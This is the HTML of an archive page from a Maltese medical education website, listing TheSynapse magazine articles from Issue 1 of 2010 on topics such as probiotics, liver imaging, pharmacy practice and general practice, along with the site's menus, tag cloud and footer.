	<li id="menu-item-15603" class="custom-link menu-item menu-item-type-post_type menu-item-object-page menu-item-15603"><a href = "https://cme30.eu/tutor/">Tutors</a></li>
</ul>
</li>
<li id="menu-item-89510" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-has-children menu-item-89510"><a href = "https://cme30.eu/course-tag/webinars/">Webinars</a>
<ul class="sub-menu">
	<li id="menu-item-93070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93070"><a href = "https://cme30.eu/webinars/">Webinars</a></li>
	<li id="menu-item-91694" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-91694"><a href = "https://cme30.eu/course-tag/international-diabetes-masterclass-webinars/">International Diabetes Masterclass Webinars</a></li>
</ul>
</li>
<li id="menu-item-46429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46429"><a href = "https://cme30.eu/events/">Conferences</a></li>
<li id="menu-item-60370" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-60370"><a href = "https://cme30.eu/category/thesynapse-online/library/">Library</a>
<ul class="sub-menu">
	<li id="menu-item-93092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93092"><a href = "https://cme30.eu/interviews/">Interviews</a></li>
	<li id="menu-item-60372" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-60372"><a href = "https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/">Articles</a></li>
	<li id="menu-item-91821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91821"><a href = "https://cme30.eu/ts-library/">TS LIBRARY</a></li>
	<li id="menu-item-60373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60373"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/">Contributions</a>
	<ul class="sub-menu">
		<li id="menu-item-60375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60375"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/francesco-carelli/">Francesco Carelli</a></li>
		<li id="menu-item-65059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65059"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-ian-ellul/">Dr Ian Ellul</a></li>
		<li id="menu-item-65058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65058"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-charles-savona-ventura/">Dr Charles Savona-Ventura</a></li>
		<li id="menu-item-65057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65057"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-pierre-vassallo/">Dr Pierre Vassallo</a></li>
		<li id="menu-item-90824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90824"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/">Contributors</a></li>
	</ul>
</li>
	<li id="menu-item-76520" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-76520"><a href = "https://cme30.eu/blog-posts/">Blog Posts</a></li>
</ul>
</li>
<li id="menu-item-12437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12437"><a href = "https://cme30.eu/shop/">Shop</a></li>

            <li class="menu-item sh-nav-cart sh-nav-special sh-header-builder-main-element-cart">
                <a href="https://cme30.eu/cart/">
                    <div class="sh-nav-cart-content">
                        <i class="icon icon-basket sh-header-builder-main-element-icon"></i>
                        <div class="sh-header-cart-count cart-icon sh-group">

                            <span>0</span>

                        </div>
                    </div>
                    
                </a>
                
                <ul class="sub-menu">
                    <li class="menu-item menu-item-cart">
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
                    </li>
                </ul>
            </li>
            <li class="menu-item sh-nav-search sh-nav-special">
                <a href="#"><i class="icon icon-magnifier"></i></a>
            </li><li class="menu-item sh-nav-login custom-login"><a href="https://cme30.eu/wp-login.php" id="header-login"><span>Login</span></a></li></ul></div>											</nav>

				</div>
			</div>
		</div>

		
<div  id="header-search" class="sh-header-search">
	<div class="sh-table-full">
		<div class="sh-table-cell">

			<div class="line-test">
				<div class="container">

					<form method="get" class="sh-header-search-form" action="https://cme30.eu/">
						<input type="search" class="sh-header-search-input" placeholder="Search Here.." value="" name="s" required />
						<button type="submit" class="sh-header-search-submit">
							<i class="icon-magnifier"></i>
						</button>
						<div class="sh-header-search-close close-header-search">
							<i class="ti-close"></i>
						</div>

											</form>

				</div>
			</div>

		</div>
	</div>
</div>
	</div>
</div>
					</header>

				
							
					


		

        

			<div id="wrapper">
				

				<div class="content-container sh-page-layout-default">
									<div class="container entry-content">
				
				

	<div id="content" class="content-with-sidebar-right">
		<div class="custom-archive sh-group blog-style-masonry">
			


	<article id="post-88471" class="post-item post-item-single post-88471 post type-post status-publish format-standard hentry category-issue-1-2010">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/grape-expectations-continuing-our-introduction-to-wine-enjoyment-2/" class="post-title">

				
					<h2>‘Grape Expectations’ Continuing our Introduction to Wine Enjoyment</h2>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/acvincentionvol-net/" class="bypostauthor" itemprop="url" rel="author">
                Albert Cilia Vincenti            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2020-03-16T20:21:08+00:00"></time>
            <a href="https://cme30.eu/grape-expectations-continuing-our-introduction-to-wine-enjoyment-2/" class="post-meta-date sh-default-color">March 16, 2020</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2010/issue-1-2010/" rel="category tag">Issue 1 - 2010</a>            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>by Albert Cilia-Vincenti</p>

			</div>



		</div>

	</article>







	<article id="post-48166" class="post-item post-item-single post-48166 post type-post status-publish format-standard hentry category-1356 category-articles category-issue-1-2010 category-library category-thesynapse-magazines category-thesynapse-online tag-contribution tag-pharmacy-practice">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/poyc-onwards-and-upwards/" class="post-title">

				
					<h2>POYC – Onwards and Upwards</h2>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/mary-ann-sant-fournierum-edu-mt/" class="bypostauthor" itemprop="url" rel="author">
                MaryAnn SantFournier            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2020-01-16T16:11:01+00:00"></time>
            <a href="https://cme30.eu/poyc-onwards-and-upwards/" class="post-meta-date sh-default-color">January 16, 2020</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2010/" rel="category tag">2010</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/" rel="category tag">Articles</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2010/issue-1-2010/" rel="category tag">Issue 1 - 2010</a>, <a href="https://cme30.eu/category/thesynapse-online/library/" rel="category tag">Library</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/" rel="category tag">TheSynapse Magazines</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>by Mary Ann Sant Fournier BPharm, MPhil President, Malta Chamber of Pharmacists</p>

			</div>



		</div>

	</article>







	<article id="post-48167" class="post-item post-item-single post-48167 post type-post status-publish format-standard hentry category-1356 category-articles category-issue-1-2010 category-library category-thesynapse-magazines category-thesynapse-online tag-contribution tag-gastroenterology tag-paediatrics">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/pre-and-probiotics-in-clinical-practice-towards-a-rational-approach-to-their-use-in-clinical-practice/" class="post-title">

				
					<h2>Pre- and Probiotics in Clinical Practice: Towards a Rational Approach to their use in Clinical Practice</h2>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/tattardjhmi-edu/" class="bypostauthor" itemprop="url" rel="author">
                Thomas Attard            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2020-01-16T16:11:01+00:00"></time>
            <a href="https://cme30.eu/pre-and-probiotics-in-clinical-practice-towards-a-rational-approach-to-their-use-in-clinical-practice/" class="post-meta-date sh-default-color">January 16, 2020</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2010/" rel="category tag">2010</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/" rel="category tag">Articles</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2010/issue-1-2010/" rel="category tag">Issue 1 - 2010</a>, <a href="https://cme30.eu/category/thesynapse-online/library/" rel="category tag">Library</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/" rel="category tag">TheSynapse Magazines</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>by Thomas M. Attard MD FAAP FACG Consultant Paediatrician, Gastroenterologist Mater Dei Hospital</p>

			</div>



		</div>

	</article>







	<article id="post-48163" class="post-item post-item-single post-48163 post type-post status-publish format-standard hentry category-1356 category-articles category-issue-1-2010 category-library category-thesynapse-magazines category-thesynapse-online tag-contribution">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/healing-disease-reversal-iii/" class="post-title">

				
					<h2>Healing &#038; Disease Reversal – III</h2>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/acvincentionvol-net/" class="bypostauthor" itemprop="url" rel="author">
                Albert Cilia Vincenti            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2020-01-16T16:11:01+00:00"></time>
            <a href="https://cme30.eu/healing-disease-reversal-iii/" class="post-meta-date sh-default-color">January 16, 2020</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2010/" rel="category tag">2010</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/" rel="category tag">Articles</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2010/issue-1-2010/" rel="category tag">Issue 1 - 2010</a>, <a href="https://cme30.eu/category/thesynapse-online/library/" rel="category tag">Library</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/" rel="category tag">TheSynapse Magazines</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>by Albert Cilia-Vincenti MD FRCPath</p>

			</div>



		</div>

	</article>







	<article id="post-48164" class="post-item post-item-single post-48164 post type-post status-publish format-standard hentry category-1356 category-articles category-contributions category-contributors category-dr-ian-ellul category-dr-pierre-vassallo category-issue-1-2010 category-library category-thesynapse-magazines category-thesynapse-online tag-contribution tag-radiology">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/imaging-diffuse-liver-disease-part-ii/" class="post-title">

				
					<h2>Imaging Diffuse Liver Disease – Part II</h2>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/pvassallodavincihealth-com/" class="bypostauthor" itemprop="url" rel="author">
                Pierre Vassallo            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2020-02-03T21:26:53+00:00"></time>
            <a href="https://cme30.eu/imaging-diffuse-liver-disease-part-ii/" class="post-meta-date sh-default-color">January 16, 2020</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2010/" rel="category tag">2010</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/" rel="category tag">Articles</a>, <a href="https://cme30.eu/category/thesynapse-online/library/contributions/" rel="category tag">Contributions</a>, <a href="https://cme30.eu/category/thesynapse-online/library/contributions/contributors/" rel="category tag">Contributors</a>, <a href="https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-ian-ellul/" rel="category tag">Dr Ian Ellul</a>, <a href="https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-pierre-vassallo/" rel="category tag">Dr Pierre Vassallo</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2010/issue-1-2010/" rel="category tag">Issue 1 - 2010</a>, ...            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>by Pierre Vassallo MD PhD FACA Artz fur Radiologie Consultant Radiologist</p>

			</div>



		</div>

	</article>







	<article id="post-48165" class="post-item post-item-single post-48165 post type-post status-publish format-standard hentry category-1356 category-articles category-issue-1-2010 category-library category-thesynapse-magazines category-thesynapse-online tag-contribution tag-thesynapse-interview">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/a-journey-of-research-and-self-discovery/" class="post-title">

				
					<h2>A Journey of Research and Self-Discovery</h2>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/marikazzyahoo-com/" class="bypostauthor" itemprop="url" rel="author">
                Marika Azzopardi            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2020-01-16T16:11:01+00:00"></time>
            <a href="https://cme30.eu/a-journey-of-research-and-self-discovery/" class="post-meta-date sh-default-color">January 16, 2020</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2010/" rel="category tag">2010</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/" rel="category tag">Articles</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2010/issue-1-2010/" rel="category tag">Issue 1 - 2010</a>, <a href="https://cme30.eu/category/thesynapse-online/library/" rel="category tag">Library</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/" rel="category tag">TheSynapse Magazines</a>, <a href="https://cme30.eu/category/thesynapse-online/" rel="category tag">TheSynapse Online</a>            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>by Marika Azzopardi</p>

			</div>



		</div>

	</article>







	<article id="post-47887" class="post-item post-item-single post-47887 post type-post status-publish format-standard hentry category-1356 category-articles category-contributions category-contributors category-francesco-carelli category-issue-1-2010 category-library category-thesynapse-magazines category-thesynapse-online tag-contribution tag-family-medicine">

		<div class="post-container">

			


			


			<a href="https://cme30.eu/general-practice-as-a-high-context-discipline/" class="post-title">

				
					<h2>General Practice as a high context discipline</h2>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/francesco-carellialice-it/" class="bypostauthor" itemprop="url" rel="author">
                Francesco Carelli            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2020-02-01T21:05:37+00:00"></time>
            <a href="https://cme30.eu/general-practice-as-a-high-context-discipline/" class="post-meta-date sh-default-color">January 16, 2020</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2010/" rel="category tag">2010</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/" rel="category tag">Articles</a>, <a href="https://cme30.eu/category/thesynapse-online/library/contributions/" rel="category tag">Contributions</a>, <a href="https://cme30.eu/category/thesynapse-online/library/contributions/contributors/" rel="category tag">Contributors</a>, <a href="https://cme30.eu/category/thesynapse-online/library/contributions/contributors/francesco-carelli/" rel="category tag">Francesco Carelli</a>, <a href="https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/2010/issue-1-2010/" rel="category tag">Issue 1 - 2010</a>, <a href="https://cme30.eu/category/thesynapse-online/library/" rel="category tag">Library</a>, ...            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<p>by Francesco Carelli</p>

			</div>



		</div>

	</article>




		</div>
		
	</div>
	<div id="sidebar" class="sidebar-right">
			<div id="text-9" class="widget-item widget_text">			<div class="textwidget"><h3 style="color: rgba(61,61,61,0.69); font-size: 16px; font-weight: 400;">Sponsor Message</h3>
<!-- Either there are no banners, they are disabled or none qualified for this location! -->
</div>
		</div><div id="text-10" class="widget-item widget_text">			<div class="textwidget">
</div>
		</div><div id="tag_cloud-2" class="widget-item widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://cme30.eu/tag/adoloscence/" class="tag-cloud-link tag-link-1611 tag-link-position-1" style="font-size: 8.1707317073171pt;" aria-label="adoloscence (15 items)">adoloscence</a>
<a href="https://cme30.eu/tag/cancer/" class="tag-cloud-link tag-link-1487 tag-link-position-2" style="font-size: 9.1951219512195pt;" aria-label="cancer (20 items)">cancer</a>
<a href="https://cme30.eu/tag/cannabis/" class="tag-cloud-link tag-link-1545 tag-link-position-3" style="font-size: 9.0243902439024pt;" aria-label="cannabis (19 items)">cannabis</a>
<a href="https://cme30.eu/tag/cardiology/" class="tag-cloud-link tag-link-1376 tag-link-position-4" style="font-size: 19.865853658537pt;" aria-label="Cardiology (368 items)">Cardiology</a>
<a href="https://cme30.eu/tag/contribution/" class="tag-cloud-link tag-link-1353 tag-link-position-5" style="font-size: 22pt;" aria-label="Contribution (656 items)">Contribution</a>
<a href="https://cme30.eu/tag/dementia/" class="tag-cloud-link tag-link-1497 tag-link-position-6" style="font-size: 8.8536585365854pt;" aria-label="dementia (18 items)">dementia</a>
<a href="https://cme30.eu/tag/dentistry/" class="tag-cloud-link tag-link-1440 tag-link-position-7" style="font-size: 8pt;" aria-label="Dentistry (14 items)">Dentistry</a>
<a href="https://cme30.eu/tag/dermatology/" class="tag-cloud-link tag-link-1373 tag-link-position-8" style="font-size: 9.3658536585366pt;" aria-label="Dermatology (21 items)">Dermatology</a>
<a href="https://cme30.eu/tag/dermfest/" class="tag-cloud-link tag-link-1599 tag-link-position-9" style="font-size: 9.1951219512195pt;" aria-label="Dermfest (20 items)">Dermfest</a>
<a href="https://cme30.eu/tag/editorial/" class="tag-cloud-link tag-link-1408 tag-link-position-10" style="font-size: 11.670731707317pt;" aria-label="Editorial (40 items)">Editorial</a>
<a href="https://cme30.eu/tag/endocrinology/" class="tag-cloud-link tag-link-1509 tag-link-position-11" style="font-size: 9.1951219512195pt;" aria-label="endocrinology (20 items)">endocrinology</a>
<a href="https://cme30.eu/tag/environmental-health/" class="tag-cloud-link tag-link-1588 tag-link-position-12" style="font-size: 8.6829268292683pt;" aria-label="environmental health (17 items)">environmental health</a>
<a href="https://cme30.eu/tag/exercise/" class="tag-cloud-link tag-link-1484 tag-link-position-13" style="font-size: 12.865853658537pt;" aria-label="exercise (55 items)">exercise</a>
<a href="https://cme30.eu/tag/family-medicine/" class="tag-cloud-link tag-link-1354 tag-link-position-14" style="font-size: 14.487804878049pt;" aria-label="Family Medicine (86 items)">Family Medicine</a>
<a href="https://cme30.eu/tag/francesco-carelli/" class="tag-cloud-link tag-link-1481 tag-link-position-15" style="font-size: 13.80487804878pt;" aria-label="Francesco Carelli (71 items)">Francesco Carelli</a>
<a href="https://cme30.eu/tag/gastroenterology/" class="tag-cloud-link tag-link-1338 tag-link-position-16" style="font-size: 13.207317073171pt;" aria-label="gastroenterology (60 items)">gastroenterology</a>
<a href="https://cme30.eu/tag/genetics/" class="tag-cloud-link tag-link-1381 tag-link-position-17" style="font-size: 8pt;" aria-label="genetics (14 items)">genetics</a>
<a href="https://cme30.eu/tag/geriatrics/" class="tag-cloud-link tag-link-1379 tag-link-position-18" style="font-size: 14.060975609756pt;" aria-label="Geriatrics (76 items)">Geriatrics</a>
<a href="https://cme30.eu/tag/gynaecology/" class="tag-cloud-link tag-link-1490 tag-link-position-19" style="font-size: 11.414634146341pt;" aria-label="gynaecology (37 items)">gynaecology</a>
<a href="https://cme30.eu/tag/hypertension/" class="tag-cloud-link tag-link-1483 tag-link-position-20" style="font-size: 9.1951219512195pt;" aria-label="hypertension (20 items)">hypertension</a>
<a href="https://cme30.eu/tag/infections/" class="tag-cloud-link tag-link-1494 tag-link-position-21" style="font-size: 8.1707317073171pt;" aria-label="infections (15 items)">infections</a>
<a href="https://cme30.eu/tag/infectious-diseases/" class="tag-cloud-link tag-link-1378 tag-link-position-22" style="font-size: 11.329268292683pt;" aria-label="Infectious Diseases (36 items)">Infectious Diseases</a>
<a href="https://cme30.eu/tag/medical-education/" class="tag-cloud-link tag-link-1412 tag-link-position-23" style="font-size: 10.817073170732pt;" aria-label="Medical Education (31 items)">Medical Education</a>
<a href="https://cme30.eu/tag/medical-ethics/" class="tag-cloud-link tag-link-1388 tag-link-position-24" style="font-size: 8.6829268292683pt;" aria-label="Medical Ethics (17 items)">Medical Ethics</a>
<a href="https://cme30.eu/tag/medicine-and-the-arts/" class="tag-cloud-link tag-link-1387 tag-link-position-25" style="font-size: 11.243902439024pt;" aria-label="Medicine and the arts (35 items)">Medicine and the arts</a>
<a href="https://cme30.eu/tag/microbionta/" class="tag-cloud-link tag-link-1539 tag-link-position-26" style="font-size: 9.0243902439024pt;" aria-label="microbionta (19 items)">microbionta</a>
<a href="https://cme30.eu/tag/neurology/" class="tag-cloud-link tag-link-1370 tag-link-position-27" style="font-size: 14.231707317073pt;" aria-label="Neurology (80 items)">Neurology</a>
<a href="https://cme30.eu/tag/nutrition/" class="tag-cloud-link tag-link-1403 tag-link-position-28" style="font-size: 15pt;" aria-label="Nutrition (100 items)">Nutrition</a>
<a href="https://cme30.eu/tag/obesity/" class="tag-cloud-link tag-link-1492 tag-link-position-29" style="font-size: 13.378048780488pt;" aria-label="obesity (63 items)">obesity</a>
<a href="https://cme30.eu/tag/obstetrics/" class="tag-cloud-link tag-link-1495 tag-link-position-30" style="font-size: 13.207317073171pt;" aria-label="obstetrics (61 items)">obstetrics</a>
<a href="https://cme30.eu/tag/oncology/" class="tag-cloud-link tag-link-1424 tag-link-position-31" style="font-size: 15.256097560976pt;" aria-label="Oncology (107 items)">Oncology</a>
<a href="https://cme30.eu/tag/orthopaedics/" class="tag-cloud-link tag-link-1398 tag-link-position-32" style="font-size: 12.09756097561pt;" aria-label="Orthopaedics (45 items)">Orthopaedics</a>
<a href="https://cme30.eu/tag/paediatrics/" class="tag-cloud-link tag-link-1367 tag-link-position-33" style="font-size: 15.853658536585pt;" aria-label="Paediatrics (125 items)">Paediatrics</a>
<a href="https://cme30.eu/tag/pharmacology/" class="tag-cloud-link tag-link-1506 tag-link-position-34" style="font-size: 13.975609756098pt;" aria-label="Pharmacology (75 items)">Pharmacology</a>
<a href="https://cme30.eu/tag/pharmacy-practice/" class="tag-cloud-link tag-link-1366 tag-link-position-35" style="font-size: 14.573170731707pt;" aria-label="Pharmacy Practice (89 items)">Pharmacy Practice</a>
<a href="https://cme30.eu/tag/psychiatry/" class="tag-cloud-link tag-link-1377 tag-link-position-36" style="font-size: 16.19512195122pt;" aria-label="Psychiatry (138 items)">Psychiatry</a>
<a href="https://cme30.eu/tag/public-health/" class="tag-cloud-link tag-link-1369 tag-link-position-37" style="font-size: 18.414634146341pt;" aria-label="Public Health (250 items)">Public Health</a>
<a href="https://cme30.eu/tag/radiology/" class="tag-cloud-link tag-link-1365 tag-link-position-38" style="font-size: 13.463414634146pt;" aria-label="Radiology (65 items)">Radiology</a>
<a href="https://cme30.eu/tag/respiratory-medicine/" class="tag-cloud-link tag-link-1504 tag-link-position-39" style="font-size: 10.817073170732pt;" aria-label="Respiratory Medicine (31 items)">Respiratory Medicine</a>
<a href="https://cme30.eu/tag/rheumatology/" class="tag-cloud-link tag-link-1446 tag-link-position-40" style="font-size: 10.560975609756pt;" aria-label="Rheumatology (29 items)">Rheumatology</a>
<a href="https://cme30.eu/tag/smoking/" class="tag-cloud-link tag-link-1503 tag-link-position-41" style="font-size: 10.646341463415pt;" aria-label="smoking (30 items)">smoking</a>
<a href="https://cme30.eu/tag/surgery/" class="tag-cloud-link tag-link-1386 tag-link-position-42" style="font-size: 11.926829268293pt;" aria-label="Surgery (43 items)">Surgery</a>
<a href="https://cme30.eu/tag/thesynapse-interview/" class="tag-cloud-link tag-link-1390 tag-link-position-43" style="font-size: 12.524390243902pt;" aria-label="TheSynapse Interview (50 items)">TheSynapse Interview</a>
<a href="https://cme30.eu/tag/urology/" class="tag-cloud-link tag-link-1368 tag-link-position-44" style="font-size: 10.90243902439pt;" aria-label="Urology (32 items)">Urology</a>
<a href="https://cme30.eu/tag/womens-health/" class="tag-cloud-link tag-link-1372 tag-link-position-45" style="font-size: 14.658536585366pt;" aria-label="Women&#039;s health (91 items)">Women&#039;s health</a></div>
</div><div id="text-8" class="widget-item widget_text"><h3 class="widget-title">Get Social</h3>			<div class="textwidget"><div class="sh-social-widgets"><a href="https://twitter.com/TheSynapseNews" class="sh-social-widgets-item" target="_blank" rel="noopener"><i class="icon-social-facebook"></i></a><a href="https://www.youtube.com/channel/UCTg4WnwzN4NLhoFeDJsAUkw" class="sh-social-widgets-item" target="_blank" rel="noopener"><i class="icon-social-youtube"></i></a><a href="https://www.linkedin.com/company/5238796/admin/" class="sh-social-widgets-item" target="_blank" rel="noopener"><i class="icon-social-linkedin"></i></a></div>
</div>
		</div>
	</div>


			</div>
		</div>

					
				<footer class="sh-footer">
					
						<div class="sh-footer-widgets">
							<div class="container">
								<div class="sh-footer-columns">
									<div id="nav_menu-2" class="widget-item widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9256"><a href = "https://cme30.eu/">Home</a></li>
<li id="menu-item-9257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9257"><a href = "https://cme30.eu/events/">Events</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9258"><a href = "https://cme30.eu/modules/">Courses</a></li>
<li id="menu-item-9259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9259"><a href = "#">Research</a></li>
<li id="menu-item-9260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9260"><a href = "https://cme30.eu/thesynapse-magazines/">TheSynapse Magazine</a></li>
</ul></div></div><div id="text-3" class="widget-item widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>LCTS Ltd.<br />
Valley Towers, Suite 9<br />
Valley Road<br />
Birkirkara BKR9022<br />
Malta</p>
<p><strong>Email</strong>: <a href="mailto:editor@thesynapse.net" target="_blank" rel="noopener">editor@thesynapse.net</a><br />
<strong>Phone</strong>: +356 79294135<br />
<strong>Website</strong>: <a href="http://www.thesynapse.net/">www.thesynapse.net</a><br />
<strong>VAT No:</strong> 26929908</p>
</div>
		</div><div id="text-4" class="widget-item widget_text"><h3 class="widget-title">TheSynapse</h3>			<div class="textwidget"><p>Visit <a href="http://www.thesynapse.net/">http://www.thesynapse.net</a> and stay updated with the latest Medical developments.</p>
</div>
		</div><div id="nav_menu-3" class="widget-item widget_nav_menu"><h3 class="widget-title">About</h3><div class="menu-footer-about-container"><ul id="menu-footer-about" class="menu"><li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11586"><a href = "#">Editorial Policy</a></li>
<li id="menu-item-91268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-91268"><a href = "https://cme30.eu/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11610"><a href = "https://cme30.eu/help-center/">Help Center</a></li>
</ul></div></div>								</div>
								<div class="text-center">
									
            
            <div class="sh-empty-space vc_empty_space sh-empty-space-qYw7aUIibf  " style="height: 50px">
                <span class="vc_empty_space_inner"></span>
            </div>

        <a class="eu-fund-banner-link" href="https://eufunds.gov.mt/en/Pages/Home.aspx" target="_blank"><div class="eu-fund-banner"><img src="https://cme30.eu/wp-content/themes/jevelin-child/customization/assets/malta.jpg" class="malta-flag" /><img src="https://cme30.eu/wp-content/themes/jevelin-child/customization/assets/eu.jpg" class="eu-flag" /><p>Operational Programme I - European Structural and Investment Funds 2014-2020 <i>"Fostering a competitive and sustainable economy to meet our challenges"</i> Website part-financed by the European Regional Development Fund Co-financing rate: 80% European Union; 20% National Funds</p></div></a>									<div class="clear"></div>
								</div>
							</div>
						</div>

											<div class="sh-copyrights">
		<div class="container container-padding">
			
